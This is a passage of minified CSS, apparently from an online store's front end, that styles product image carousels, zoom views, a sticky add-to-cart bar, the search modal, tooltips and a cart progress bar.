.VueCarousel-navigation{display:none}}.thumbnail-media-zoom{position:fixed;z-index:1002;bottom:0;top:0;right:0;left:0;overflow:hidden}.thumbnail-media-zoom__background{position:absolute;top:0;bottom:0;right:0;left:0;background-color:rgba(0,0,0,.9)}.thumbnail-media-zoom__container{height:100%;position:relative}.thumbnail-media-zoom__close{position:absolute;right:40px;top:40px;z-index:1000;cursor:pointer}.thumbnail-media-zoom__close-icon{fill:#bfbfbf;height:32px;width:32px}.thumbnail-media-zoom__carousel{height:100%}@keyframes rotate{to{transform:rotate(1turn)}}.thumbnail-media-zoom__carousel img[lazy=loaded]{opacity:1}.thumbnail-media-zoom__carousel__zoomed{position:absolute;left:0;top:0;width:100%;height:100%;z-index:1001;background-color:#fff;overflow:auto}.thumbnail-media-zoom__carousel__zoomed img{margin:auto;display:block;max-width:unset}@media only screen and (max-width: 1023px){.thumbnail-media-zoom__container{width:100%;position:absolute;top:0;bottom:0;right:0;left:0;padding:0}.thumbnail-media-zoom__close{right:16px;top:16px}.thumbnail-media-zoom__close-icon{height:24px;width:24px}.thumbnail-media-zoom__carousel{width:100%}.thumbnail-media-zoom__carousel .swiper-zoom-container img{height:100%;width:100%;object-fit:contain;max-height:calc(100vh - 180px)}.thumbnail-media-zoom__carousel .swiper-zoom-container .sb-base__video{max-width:640px;max-height:400px;background-color:#000}}@media only screen and (min-width: 1024px){.thumbnail-media-zoom__container{max-height:100vh}.thumbnail-media-zoom__carousel .swiper-zoom-container{z-index:3}.thumbnail-media-zoom__carousel .swiper-zoom-container img{height:100%;max-height:calc(100vh - 255px);max-width:calc(100vw - 280px);object-fit:contain}.thumbnail-media-zoom__carousel .swiper-zoom-container .sb-base__video{max-width:640px;max-height:480px;background-color:#000}.thumbnail-media-zoom__carousel .swiper-slide-zoomed img{cursor:zoom-out!important}.thumbnail-media-zoom .swiper-navigation-btn{position:fixed;width:56px;height:56px;border-radius:50%;z-index:200;top:40%;display:flex;align-items:center;justify-content:center;background-color:rgba(0,0,0,.1)}.thumbnail-media-zoom .swiper-navigation-btn span{border:solid #fff;border-width:0 2px 2px 0;display:inline-block;padding:3px;position:relative}.thumbnail-media-zoom .swiper-button-prev{left:-24px}.thumbnail-media-zoom .swiper-button-prev .left-arrow{left:8px;transform:rotate(135deg)}.thumbnail-media-zoom .swiper-button-next{right:-24px}.thumbnail-media-zoom .swiper-button-next .right-arrow{right:8px;transform:rotate(-45deg)}.thumbnail-media-zoom .swiper-button-disabled{opacity:.3;pointer-events:none}}.thumbnail-media-zoom .swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.thumbnail-media-zoom .swiper-container{height:100%;margin:0 auto;position:relative;overflow:hidden;padding:0;z-index:1;flex-direction:row}.thumbnail-media-zoom .swiper-wrapper{position:relative;width:100%;height:100vh;z-index:1;display:flex;align-items:center;transition:transform .1s ease .1s,height ease .1s}.media-gallery-carousel:not(.media-gallery-carousel--loaded) .media-gallery-carousel__slide{padding-bottom:100%}.media-gallery-carousel:not(.media-gallery-carousel--loaded) .VueCarousel-inner{visibility:visible!important}.media-gallery-carousel:not(.media-gallery-carousel--loaded) .sb-lazy.progressive{position:relative;z-index:1}.media-gallery-carousel:not(.media-gallery-carousel--loaded) .thumbnail-carousel-slide{flex-basis:20%}.media-gallery-carousel__slide-image{background-color:transparent;padding:0 1px}.media-gallery-carousel__slide-image img{display:block;max-width:100%;object-fit:contain;object-position:center center;margin-left:auto;margin-right:auto}.media-gallery-carousel__slide-image .sb-lazy.progressive[lazy=loading]+div{width:100%;height:0;padding-top:50%;position:absolute;top:0;left:0;z-index:-1;display:flex;justify-content:center}.media-gallery-carousel__slide-image .sb-lazy.progressive+div{display:none}.media-gallery-carousel__slide-image .sb-lazy.progressive+div>div{padding-bottom:0}.media-gallery-carousel iframe.sb-base__video{height:315px}.media-gallery-carousel iframe.sb-base__video.mobile{height:225px}.media-gallery-carousel .sb-base__video{height:480px;opacity:0;background-color:#fff;transition-duration:.7s}.media-gallery-carousel .sb-base__video.is-full-screen{transition:unset}.media-gallery-carousel .sb-base__video.mobile{height:400px}.media-gallery-carousel .sb-base__video--spinner{top:0;left:0;z-index:1;height:100%;background-color:#fff;opacity:1}.media-gallery-carousel .sb-base__video--loaded{background-color:#000;opacity:1}.media-gallery-carousel__thumb{flex:0 0 calc((100% - 48px)/5);max-width:calc((100% - 48px)/5);border:1px solid transparent;transition:all .4s ease-in-out;overflow:hidden}.media-gallery-carousel__thumb:after{content:"";display:block;padding-top:100%}.media-gallery-carousel__thumb:hover,.media-gallery-carousel__thumb.active-thumb{border-color:#000}.media-gallery-carousel__thumb+.media-gallery-carousel__thumb{margin-left:12px}.media-gallery-carousel__thumb+.media-gallery-carousel__thumb:nth-child(5n+1){margin-left:0}.media-gallery-carousel__thumb img{position:absolute;bottom:0;left:0;right:0;top:0;height:100%;width:100%;display:block;max-width:100%;object-fit:contain;object-position:center center}.media-gallery-carousel__thumb .media-playable__icon{transform:scale(.7)}.media-gallery-carousel__zoom{background-color:#fff}@media only screen and (max-width: 1023px){.media-gallery-carousel .thumbnail-carousel{margin-left:-8px;margin-right:-8px}}.media-gallery-carousel .thumbnail-carousel .VueCarousel-navigation{display:none}@media only screen and (min-width: 1024px){.media-gallery-carousel .thumbnail-carousel .VueCarousel-navigation{display:block}}.media-gallery-carousel .thumbnail-carousel .thumbnail-carousel-slide{cursor:pointer}.media-gallery-carousel .thumbnail-carousel .thumbnail-carousel-slide img{width:calc(100% - 16px);max-height:106px;margin:1px auto;border:1px solid transparent;display:block;max-width:100%;object-fit:contain;object-position:center center}.media-gallery-carousel .thumbnail-carousel .thumbnail-carousel-slide--active img{border-color:#000}.media-gallery-carousel .thumbnail-carousel .thumbnail-carousel-slide .media-playable__container{top:0;left:0}.media-gallery-carousel .thumbnail-carousel .thumbnail-carousel-slide .media-playable__icon{border:0;width:40%}.modal-pod-preview-product--custom-product .inside-modal__body{min-height:100%}.modal-pod-preview-product--custom-product .inside-modal__body__title{line-height:2.7rem}.modal-pod-preview-product--custom-product .custom-option-main .product-property{border-radius:3px;border:1px solid #E6E6E6;margin-bottom:150px}.modal-pod-preview-product--custom-product .loading-spinner{position:absolute;top:50%}.modal-pod-preview-product--custom-product .product-image-preview{height:333px;background:#f4f4f4;min-height:100px}.modal-pod-preview-product--custom-product .product-image-preview img{height:100%}.modal-pod-preview-product--custom-product .product-image-preview .note{line-height:32px;bottom:0;background:rgba(255,255,255,.5)}.modal-pod-preview-product--custom-product .button-add-to-cart-mobile{margin:0 -12px;bottom:0;box-shadow:0 -5px 8px rgba(51,51,51,.12);background:#fff;z-index:3}.modal-pod-preview-product--custom-product .button-add-to-cart-mobile .add-to-cart-form{padding:12px}.modal-pod-preview-product--custom-product .button-add-to-cart-mobile .add-to-cart-form .product__cart-form{width:calc(100% - 82px)}.modal-pod-preview-product--custom-product .button-add-to-cart-mobile .product__form-inline{margin:0}.pod-product-preview.product-custom-design-popup{position:relative;z-index:100000}.modal-pod-preview-product .note{position:-webkit-sticky;position:sticky;bottom:0;background-color:rgba(255,255,255,.5)}.modal-pod-preview-product .product-image-preview img{margin:auto}.modal-pod-preview-product .default-loading{min-height:480px;background-color:#e6e6e6}.sticky-button{position:fixed;left:0;right:0;bottom:0;width:100%;background:var(--color-background);box-shadow:0 -5px 16px rgba(0,0,0,.1);z-index:200}.sticky-button.focusing{z-index:99999999}@media only screen and (max-width: 1023px){.sticky-button{padding:0}.sticky-button>.container{max-width:100%}}.sticky-button.above-modal{z-index:999999}.sticky-button .product-detail__name{color:var(--color-product-detail-name)}.sticky-button .product-detail__image{width:68px}.sticky-button .product-detail__image .VueCarousel-inner{transition:none!important}.sticky-button .product-detail__price{font-size:24px;color:var(--color-product-detail-price)}.sticky-button .product-detail__price.price-original{color:rgba(var(--color-product-detail-price-rgb),.2);text-decoration:line-through}.sticky-button .product-detail .aspect-ratio-img--68{width:68px;padding-bottom:68px;overflow:hidden}.sticky-button .product-detail .aspect-ratio-img img{height:100%;display:block;max-width:100%;object-fit:contain;object-position:center center;top:0;right:0;bottom:0;left:0;position:absolute}.sticky-button .product-action{margin-left:-12px;margin-right:-12px}@media only screen and (min-width: 1024px){.sticky-button .product-action{display:flex;margin-left:0;margin-right:0}}.sticky-button .product-action__variant{flex:1;min-width:80px}@media only screen and (min-width: 1024px){.sticky-button .product-action__variant{width:auto;margin-right:12px}}.sticky-button .product-action__variant .select-box select{font-size:12px;border-radius:0;min-width:120px;width:100%}@media only screen and (min-width: 1024px){.sticky-button .product-action__variant .select-box select{min-width:143px;max-width:143px;padding-top:6px;padding-bottom:6px}}.sticky-button .product-action__variant .select-box .label-html{display:none}.sticky-button .product-action__variant .custom-options-warning{font-size:12px;text-transform:none;position:absolute}.sticky-button .product-action__quantity input{min-height:0;height:30px;width:45px;font-size:12px}.sticky-button .product-action__quantity .button-quantity__layout-horizontal__control__increase,.sticky-button .product-action__quantity .button-quantity__layout-horizontal__control__decrease{height:15px}.sticky-button .product-action__quantity .button-quantity__layout-horizontal__control__increase .chevron.chevron-top,.sticky-button .product-action__quantity .button-quantity__layout-horizontal__control__decrease .chevron.chevron-top{margin-top:4px}.sticky-button .product-action__quantity .button-quantity__layout-horizontal__control__increase .chevron.chevron-bottom,.sticky-button .product-action__quantity .button-quantity__layout-horizontal__control__decrease .chevron.chevron-bottom{margin-top:-4px}@media only screen and (max-width: 1023px){.sticky-button .local-nav{position:static}}.sticky-button .btn-add-to-cart{padding-top:10px;padding-bottom:10px;font-size:20px;line-height:26px}.sticky-button .btn-add-to-cart:not(.disabled):not([disabled]){background-color:var(--color-product-detail-background-button);color:var(--color-product-detail-text-button)}@media only screen and (max-width: 1023px){.sticky-button .btn-add-to-cart{clip-path:none;-webkit-clip-path:none;width:100%;margin:0;border-radius:0!important}}.scroll-to-top{bottom:15vh;right:3.175%;z-index:201;width:52px;height:52px;border:2px solid #000;background:#fff;transition:background .2s}.scroll-to-top__icon{font-size:24px}.scroll-to-top__icon path{fill:#000}.scroll-to-top:hover{background:#000}.scroll-to-top:hover path{fill:#fff}.search-modal{position:fixed;top:0;bottom:0;left:0;right:0;background-color:var(--color-background);z-index:9999999999;transition:all .5s ease}@media only screen and (min-width: 1024px){.search-modal{background-color:rgba(0,0,0,.7)}}.search-modal__overlay{display:none;position:absolute;width:100%;height:100%;top:0;left:0;z-index:-1}@media only screen and (min-width: 1024px){.search-modal__overlay{display:block}}.search-modal__wrap{position:absolute;top:0;left:0;width:100%;background-color:#fff;height:auto;overflow:hidden;transition:all .5s ease}@media only screen and (min-width: 1024px){.search-modal__wrap{max-height:128px}}.search-modal__wrap.searched{max-height:100vh;transition:all .5s ease}.search-modal__wrap--animation-show{animation:slide-in-top .5s ease}.search-modal__wrap--animation-close{animation:slide-out-top .5s ease}.search-modal .search-group{flex:1}@media only screen and (min-width: 1024px){.search-modal__header,.search-modal__body{max-width:544px;margin-left:auto;margin-right:auto}}.search-modal__header .search-group{border:1px solid rgba(0,0,0,.1)}.search-modal__header .svg-container:not(.currency-icon){width:40px;height:40px}.search-modal__header input{border:none;background-color:transparent}.search-modal__filters{display:flex;flex:1 1 auto;flex-direction:column}.search-modal__close-button{height:40px}.search-modal__close{font-size:14px;letter-spacing:.5px;line-height:normal}.search-modal__products{border-bottom:1px solid rgba(0,0,0,.08)}.search-modal__product-image{overflow:hidden;min-width:64px}.search-modal__product-image img{border-radius:4px;display:block;max-width:100%;object-fit:contain;object-position:center center}.search-modal__title{display:-webkit-box;max-height:56px;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;white-space:normal;-webkit-line-clamp:2}.search-modal__price{color:var(--color-product-detail-price)}.search-modal__price-original{color:var(--color-product-detail-sale-price)}.tooltip{display:inline-block}.tooltip .tooltip-content{position:fixed;z-index:15;background:#262626;color:#f2f2f2;box-shadow:0 1px 2px 1px rgba(0,1,0,.2);padding:8px 12px;white-space:normal;text-align:left;font-size:.85rem;max-width:308px;font-weight:400;font-size:14px;line-height:22px}.tooltip .tooltip-content.right:before,.tooltip .tooltip-content.left:before,.tooltip .tooltip-content.middle-left:before{top:50%;transform:translateY(-50%);border-top:5px solid transparent;border-bottom:5px solid transparent}.tooltip .tooltip-content.right:before{right:100%;border-right:5px solid #262626}.tooltip .tooltip-content.left:before,.tooltip .tooltip-content.middle-left:before{left:100%;border-left:5px solid #262626}.tooltip .tooltip-content.top:before,.tooltip .tooltip-content.bottom:before{left:50%;transform:translate(-50%);border-left:5px solid transparent;border-right:5px solid transparent}.tooltip .tooltip-content.top:before{top:100%;border-top:5px solid #262626}.tooltip .tooltip-content.bottom:before{top:-5px;border-bottom:5px solid #262626}.tooltip .tooltip-content.top-right:before,.tooltip .tooltip-content.top-left:before{top:100%;transform:translate(-50%);border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid #262626}.tooltip .tooltip-content.top-right:before{left:27px}.tooltip .tooltip-content.top-left:before{right:27px}.tooltip .tooltip-content:before{content:"";position:absolute}.tooltip .tooltip-content.is-black{background:#262626}.social-sharing .svg-class{width:18px;height:18px}.social-sharing .svg-container{line-height:0}.social-sharing path{fill:rgba(0,0,0,.3)}.social-sharing>a{transition:all .3s ease;border-radius:3px;border-color:rgba(0,0,0,.1)}.social-sharing>a:hover.share-facebook{background-color:#3b5998;border-color:#3b5998}.social-sharing>a:hover.share-twitter{background-color:#1da1f2;border-color:#1da1f2}.social-sharing>a:hover.share-pinterest{background-color:#bd081c;border-color:#bd081c}.social-sharing>a:hover path{fill:#fff}.social-sharing>a:hover>span{color:#fff}.social-sharing>span{color:rgba(0,0,0,.3)}.thumbnail-carousel-bar{position:absolute;bottom:0;width:100vw;height:48px;transition:.2s all ease-in;z-index:9999}@media only screen and (min-width: 1024px){.thumbnail-carousel-bar{bottom:24px}}.thumbnail-carousel-bar__wrapper{width:auto;transition:.2s all ease-in}.thumbnail-carousel-bar__container{background:rgba(0,0,0,.8);position:relative;padding:6px;transition:.2s all ease-in}.thumbnail-carousel-bar__container:hover .VueCarousel-navigation-button{visibility:visible}.thumbnail-carousel-bar__thumbnails .VueCarousel-navigation-button{position:absolute!important;height:48px;outline:none;visibility:hidden}.thumbnail-carousel-bar__thumbnails .VueCarousel-navigation-prev{margin-left:-12px}.thumbnail-carousel-bar__thumbnails img{position:relative;display:block;width:48px;height:48px;object-fit:cover;object-position:top}.thumbnail-carousel-bar__slide{position:relative}.thumbnail-carousel-bar__slide:before{content:"";position:absolute;pointer-events:none;z-index:1;width:48px;height:48px;background:rgba(0,0,0,.6)}@media only screen and (min-width: 1024px){.thumbnail-carousel-bar__slide:hover:before{background:transparent}}.thumbnail-carousel-bar__slide-active:before{background:transparent}.thumbnail-carousel-bar__slide-active img{padding:2px;border:1px solid #fff}.thumbnail-carousel-bar__slide .media-playable__icon{transform:scale(.7);border:0}.thumbnail-carousel-bar__hide-thumbnails{background:rgba(0,0,0,.8);position:absolute;bottom:100%;border-radius:6px 6px 0 0;height:12px;padding:0 8px}.thumbnail-carousel-bar__show-thumbnails{padding:3px 8px;background:rgba(0,0,0,.8);border-radius:10px 10px 0 0;transition:.2s all ease-out;min-width:147px}.thumbnail-carousel-bar__show-thumbnails .label{color:#999;font-size:10px;font-weight:500;letter-spacing:1px;line-height:16px;text-transform:uppercase}.thumbnail-carousel-bar__up,.thumbnail-carousel-bar__down{border:2px solid #666666;height:7px;width:7px;border-top:0;border-right:0;display:inline-block}.thumbnail-carousel-bar__up{transform:rotate(135deg)}.thumbnail-carousel-bar__down{transform:rotate(-45deg)}@media only screen and (max-width: 1023px){.thumbnail-carousel-bar__container{padding:8px 4px}.thumbnail-carousel-bar__thumbnails .VueCarousel-navigation-button{height:32px;visibility:visible}.thumbnail-carousel-bar__thumbnails .VueCarousel-navigation-next{margin-right:-12px}.thumbnail-carousel-bar__thumbnails img{width:32px;height:32px}.thumbnail-carousel-bar__slide:before{width:32px;height:32px}}.digital-product .header-mobile .mobile-nav div,.header__minimal-nav div,.header-mobile .mobile-nav div{width:16px;height:14px}.digital-product .header-mobile .mobile-nav span,.header__minimal-nav span,.header-mobile .mobile-nav span{left:0;height:2px;background:var(--share-rule-span-background);transition:all .6s cubic-bezier(.5,.1,0,1.2)}.header__minimal-nav span:nth-child(1),.header-mobile .mobile-nav span:nth-child(1){top:0}.header__minimal-nav span:nth-child(2),.header-mobile .mobile-nav span:nth-child(2),.header__minimal-nav span:nth-child(3),.header-mobile .mobile-nav span:nth-child(3){top:6px}.header__minimal-nav span:nth-child(4),.header-mobile .mobile-nav span:nth-child(4){top:12px}.digital-product__header{background-color:#000}@media only screen and (max-width: 1023px){.digital-product__header{display:none;height:0;border-bottom:none}}.digital-product__header .logo .logo-text .fit{color:#fff}.digital-product__header .menu-item{font-size:16px;line-height:22.4px;color:#fff;cursor:pointer}.digital-product__header .menu-item:first-child{margin-right:20px}.digital-product__header .menu-item--avatar{margin-left:20px}.digital-product__header .menu-item--avatar img{width:32px;height:32px}.digital-product__header .header-inner{padding-top:27.5px;padding-bottom:27.5px}.digital-product__header .header-inner .svg-container svg{width:32px;height:32px;max-width:32px;max-height:32px}.digital-product .header-mobile{border-bottom:1px solid rgba(0,0,0,.08);background-color:var(--color-main-menu-background)}@media only screen and (min-width: 1024px){.digital-product .header-mobile{display:none}}.digital-product .header-mobile .logo{max-width:calc(100% - 56px);flex:1}.digital-product .header-mobile .logo img{max-height:40px;display:block;max-width:100%;object-fit:contain;object-position:center center}.digital-product .header-mobile .logo img.is-medium{max-height:48px}.digital-product .header-mobile .logo img.is-large{max-height:56px}.digital-product .header-mobile .logo .logo-text{max-width:146px}.digital-product .header-mobile .logo .logo-text .fit{font-weight:700;display:inline-block;white-space:normal;font-family:var(--type-body-family);font-size:var(--font-size-type-body-size);font-weight:var(--body-font-weight);font-style:var(--body-font-style);color:#fff}.digital-product .header-mobile .logo--centered .logo-img{margin:auto}.digital-product .header-mobile .header-wrap{background-color:#000}.digital-product .header-mobile .header-wrap .svg-container svg{width:32px;height:32px}.digital-product .header-mobile .header-wrap .avatar-mobile img{width:32px;height:32px}.digital-product .header-mobile .mobile-nav{width:40px;height:40px;z-index:1}.digital-product .header-mobile .mobile-nav svg path{fill:var(--cart-container-svg-path)}.digital-product .header-mobile .mobile-nav .relative span{background-color:#fff}.digital-product .header-mobile .mobile-nav .relative .w-50{width:50%}.digital-product .header-mobile .mobile-nav .icon-close span{background-color:#fff;height:2px;top:8px}.digital-product .header-mobile .mobile-nav .icon-close span:nth-child(1){transform:rotate(45deg)}.digital-product .header-mobile .mobile-nav .icon-close span:nth-child(2){transform:rotate(-45deg)}.digital-product .header-mobile .mobile-menu .popover-left__overlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:10;will-change:opacity;background:rgba(0,0,0,.8)}.digital-product .header-mobile .mobile-menu .popover-left__content{position:fixed;top:unset;width:100%;height:calc(100vh - 60px);background-color:#fff;left:0;z-index:1000;padding-left:0;padding-right:0;border-color:rgba(0,0,0,.08)}.digital-product .header-mobile .mobile-menu .mobile-nav-menu>li:not(:first-child){padding-top:24px}.digital-product .header-mobile .mobile-menu .mobile-nav-menu__item a{font-style:normal;font-weight:400;font-size:20px;line-height:28px;text-align:center;color:#262626}.digital-product .header-mobile .overlay{display:none;position:fixed;top:0;bottom:0;left:0;right:0;background-color:transparent;opacity:0}.section-overlay__active{display:none;z-index:10000;border:2px dashed #33b2ff;pointer-events:none}.section-overlay__active--info{position:absolute;z-index:1000;top:-40px;left:0;width:100%;padding-bottom:8px;text-align:left;text-transform:capitalize;pointer-events:auto}.arrow-bottom:before{content:"";width:0;height:0;border-style:solid;border-width:0 6px 6px 6px;border-color:transparent transparent #fff transparent;position:absolute;top:4px;left:8px}.arrow-top:before{content:"";width:0;height:0;border-style:solid;border-width:6px 6px 0 6px;border-color:#fff transparent transparent transparent;position:absolute;bottom:4px;left:8px}.section-overlay__active{display:none}.section-overlay__active--top,.section-overlay__active--right,.section-overlay__active--left,.section-overlay__active--bottom{position:absolute;pointer-events:none;z-index:10000}.section-overlay__active--top{top:0;left:0;width:100%;border-top:2px dashed #33b2ff}.section-overlay__active--right{top:0;right:0;height:100%;border-right:2px dashed #33b2ff}.section-overlay__active--bottom{bottom:0;left:0;width:100%;border-top:2px dashed #33b2ff}.section-overlay__active--left{top:0;left:0;height:100%;border-left:2px dashed #33b2ff}.section-overlay__active--info{position:absolute;z-index:1010;top:-40px;left:0;width:100%;padding-bottom:8px;text-align:left;font-family:sans-serif}.section-overlay__active--info-name{display:inline-block;padding:8px;font-size:12px;line-height:16px;background:#fff;border-radius:4px;box-shadow:0 6px 16px rgba(54,62,67,.1);color:#525c64}.section-overlay__active--info-name:before{content:"";width:0;height:0;border-style:solid;border-width:6px 6px 0 6px;border-color:#fff transparent transparent transparent;position:absolute;bottom:4px;left:8px}.section-overlay__active--info-edit{display:inline-block;margin-left:8px;padding:8px;font-size:12px;line-height:16px;background:#0093ed;color:#fff;border-radius:4px;box-shadow:0 6px 16px rgba(54,62,67,.1)}.section-overlay__active--info-edit:hover{background:#0089de;cursor:pointer}.section-overlay__active--info__bottom{padding-bottom:initial;padding-top:8px;top:initial;bottom:-40px}.section-overlay__active--info__bottom .section-overlay__active--info-name:before{top:2px;bottom:initial;border-width:0 6px 6px 6px;border-color:transparent transparent #fff transparent}
/*$vite$:1*/.default-layout{min-height:100vh}.index-sections section[data-section-id] .section{padding-top:18px;padding-bottom:18px}@media only screen and (min-width: 1024px){.index-sections section[data-section-id] .section{padding-top:16px;padding-bottom:16px}}.index-sections section[data-section-id] .section--app:empty{display:none}.index-sections section[data-section-id]:first-child .section:not(.section--app){padding-top:0}.index-sections section[data-section-id]:last-child .section:not(.section--app){padding-bottom:0}.scroll-to-top{bottom:15vh;right:3.175%;z-index:201;width:52px;height:52px;border:2px solid #000;background:#fff;transition:background .2s}.scroll-to-top__icon{font-size:24px}.scroll-to-top__icon path{fill:#000}.scroll-to-top:hover{background:#000}.scroll-to-top:hover path{fill:#fff}
/*$vite$:1*/.announcement-bar-section{background-color:var(--color-announcement-bar-background)}.announcement-bar-section__content{text-decoration:none}.announcement-bar-section__content *{font-size:var(--type-body-size);color:var(--color-announcement-bar-text);letter-spacing:0;margin:0;padding:0;text-decoration:none}.announcement-bar-section__content *:hover{color:var(--color-announcement-bar-text)}.announcement-bar-fixed-true{position:-webkit-sticky;position:sticky!important;top:0;z-index:1001}
/*$vite$:1*/.custom-options-warning{font-size:14px}
/*$vite$:1*/.button-quantity{min-width:40px}.button-quantity input{border:none;outline:none;min-height:auto;margin:0;padding:0;text-align:center}.button-quantity input::-webkit-inner-spin-button,.button-quantity input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.button-quantity__layout-horizontal{border:1px solid rgba(0,0,0,.1);overflow:hidden;border-radius:var(--shape-round-border-radius-4)}.button-quantity__layout-horizontal input{width:48px;height:48px;border-right:1px solid rgba(0,0,0,.1)}.button-quantity__layout-horizontal__control__increase,.button-quantity__layout-horizontal__control__decrease{width:24px;height:24px}.button-quantity__layout-horizontal__control__increase:hover,.button-quantity__layout-horizontal__control__decrease:hover{cursor:pointer}.button-quantity__layout-horizontal__control__increase{border-bottom:1px solid rgba(0,0,0,.1)}.button-quantity__layout-vertical{border:1px solid rgba(0,0,0,.1)}.button-quantity__layout-vertical input{width:54px;height:32px}.button-quantity__layout-vertical__increase{border-left:1px solid rgba(0,0,0,.1)}.button-quantity__layout-vertical__decrease{border-right:1px solid rgba(0,0,0,.1)}.button-quantity__layout-vertical__increase,.button-quantity__layout-vertical__decrease{width:32px;height:32px}.button-quantity__layout-vertical__increase:hover,.button-quantity__layout-vertical__decrease:hover{cursor:pointer}
/*$vite$:1*/.inside-modal{position:fixed;top:0;left:0;right:0;bottom:0;z-index:99999;background-color:rgba(0,0,0,.7);transition:.325s all cubic-bezier(.56,0,.24,1);will-change:opacity}@media only screen and (min-width: 1024px){.inside-modal{align-items:center}}.inside-modal__body{transition:.325s all cubic-bezier(.56,0,.24,1);width:100%;max-height:100%;background-color:#fff;margin:0;will-change:transfrom;overflow:auto;scrollbar-width:none;-ms-overflow-style:none;-webkit-overflow-scrolling:touch}.inside-modal__body::-webkit-scrollbar{display:none}@media only screen and (min-width: 1024px){.inside-modal__body{width:544px;max-height:calc(100% - 40px)}}.inside-modal__body__icon-close{top:8px;right:8px;z-index:1;width:28px;height:28px}.inside-modal__body__icon-close:after,.inside-modal__body__icon-close:before{content:"";display:block;left:50%;position:absolute;top:50%;transform:translate(-50%) translateY(-50%) rotate(45deg);transform-origin:center center;background-color:#fff;transition:all .4s ease-in-out}.inside-modal__body__icon-close:before{height:2px;width:50%}.inside-modal__body__icon-close:after{height:50%;width:2px}.inside-modal__body__icon-close:before,.inside-modal__body__icon-close:after{background-color:rgba(0,0,0,.5)}.inside-modal__body__icon-close:before{height:1px}.inside-modal__body__icon-close:after{width:1px}.inside-modal__body__icon-close:hover{cursor:pointer}
/*$vite$:1*/.product-cart{transform-origin:top left;transition:.325s all ease}.product-cart:nth-child(4n+1){transition-delay:.175s}.product-cart:nth-child(4n+2){transition-delay:.225s}.product-cart:nth-child(4n+3){transition-delay:.275s}.product-cart:nth-child(4n+4){transition-delay:.325s}.product-cart:nth-child(4n+5){transition-delay:.375s}.product-cart:nth-child(4n+6){transition-delay:.425s}.product-cart:nth-child(4n+7){transition-delay:.475s}.product-cart:nth-child(4n+8){transition-delay:.525s}.product-cart:nth-child(4n+9){transition-delay:.575s}.product-cart:nth-child(4n+10){transition-delay:.625s}.product-cart:last-child{margin-bottom:0}.product-cart__image{width:96px;height:96px;overflow:hidden}.product-cart__image img{display:block;max-width:100%;object-fit:contain;object-position:center center;object-fit:cover}.product-cart__image--override{background-color:#f9f9f9}.product-cart__details{width:calc(100% - 108px)}.product-cart__name a{color:var(--color-product-name)}.product-cart__price{color:var(--color-product-detail-price)}.product-cart__price--original{color:var(--color-product-detail-sale-price);text-decoration:line-through}.product-cart__price--original span{color:var(--color-product-detail-sale-tag)}@media only screen and (min-width: 1024px){.product-cart__quantity{max-width:124px}}.product-cart__remove[disabled]{opacity:.6;pointer-events:none}.product-cart .bf-cart-item-recommend .container{padding:0}.cart-goal{max-width:450px;margin-left:auto;margin-right:auto}.cart-goal__motivational-message{font-size:16px;line-height:21px}.cart-goal__motivational-message span{color:var(--color-primary)}.cart-goal__progress-bar{width:calc(100% - 32px);margin:0 auto;height:8px;border-radius:4px;background-color:#f5f6f7}.cart-goal__progress-bar--striped{background-image:linear-gradient(-45deg,rgba(255,255,255,.15) 25%,transparent 0,transparent 50%,rgba(255,255,255,.15) 0,rgba(255,255,255,.15) 75%,transparent 0,transparent);background-size:1rem 1rem;animation:progress-bar-stripes 2s linear infinite;background-color:var(--color-primary);border-radius:4px;height:100%;transition:width .5s}.cart-goal__progress-bar--striped[value="0"]{width:0%}.cart-goal__progress-bar--striped[value="1"]{width:1%}.cart-goal__progress-bar--striped[value="2"]{width:2%}.cart-goal__progress-bar--striped[value="3"]{width:3%}.cart-goal__progress-bar--striped[value="4"]{width:4%}.cart-goal__progress-bar--striped[value="5"]{width:5%}.cart-goal__progress-bar--striped[value="6"]{width:6%}.cart-goal__progress-bar--striped[value="7"]{width:7%}.cart-goal__progress-bar--striped[value="8"]{width:8%}.cart-goal__progress-bar--striped[value="9"]{width:9%}.cart-goal__progress-bar--striped[value="10"]{width:10%}.cart-goal__progress-bar--striped[value="11"]{width:11%}.cart-goal__progress-bar--striped[value="12"]{width:12%}.cart-goal__progress-bar--striped[value="13"]{width:13%}.cart-goal__progress-bar--striped[value="14"]{width:14%}.cart-goal__progress-bar--striped[value="15"]{width:15%}.cart-goal__progress-bar--striped[value="16"]{width:16%}.cart-goal__progress-bar--striped[value="17"]{width:17%}.cart-goal__progress-bar--striped[value="18"]{width:18%}.cart-goal__progress-bar--striped[value="19"]{width:19%}.cart-goal__progress-bar--striped[value="20"]{width:20%}.cart-goal__progress-bar--striped[value="21"]{width:21%}.cart-goal__progress-bar--striped[value="22"]{width:22%}.cart-goal__progress-bar--striped[value="23"]{width:23%}.cart-goal__progress-bar--striped[value="24"]{width:24%}.cart-goal__progress-bar--striped[value="25"]{width:25%}.cart-goal__progress-bar--striped[value="26"]{width:26%}.cart-goal__progress-bar--striped[value="27"]{width:27%}.cart-goal__progress-bar--striped[value="28"]{width:28%}.cart-goal__progress-bar--striped[value="29"]{width:29%}.cart-goal__progress-bar--striped[value="30"]{width:30%}.cart-goal__progress-bar--striped[value="31"]{width:31%}.cart-goal__progress-bar--striped[value="32"]{width:32%}.cart-goal__progress-bar--striped[value="33"]{width:33%}.cart-goal__progress-bar--striped[value="34"]{width:34%}.cart-goal__progress-bar--striped[value="35"]{width:35%}.cart-goal__progress-bar--striped[value="36"]{width:36%}.cart-goal__progress-bar--striped[value="37"]{width:37%}.cart-goal__progress-bar--striped[value="38"]{width:38%}.cart-goal__progress-bar--striped[value="39"]{width:39%}.cart-goal__progress-bar--striped[value="40"]{width:40%}.cart-goal__progress-bar--striped[value="41"]{width:41%}.cart-goal__progress-bar--striped[value="42"]{width:42%}.cart-goal__progress-bar--striped[value="43"]{width:43%}.cart-goal__progress-bar--striped[value="44"]{width:44%}.cart-goal__progress-bar--striped[value="45"]{width:45%}.cart-goal__progress-bar--striped[value="46"]{width:46%}.cart-goal__progress-bar--striped[value="47"]{width:47%}.cart-goal__progress-bar--striped[value="48"]{width:48%}.cart-goal__progress-bar--striped[value="49"]{width:49%}.cart-goal__progress-bar--striped[value="50"]{width:50%}.cart-goal__progress-bar--striped[value="51"]{width:51%}.cart-goal__progress-bar--striped[value="52"]{width:52%}.cart-goal__progress-bar--striped[value="53"]{width:53%}.cart-goal__progress-bar--striped[value="54"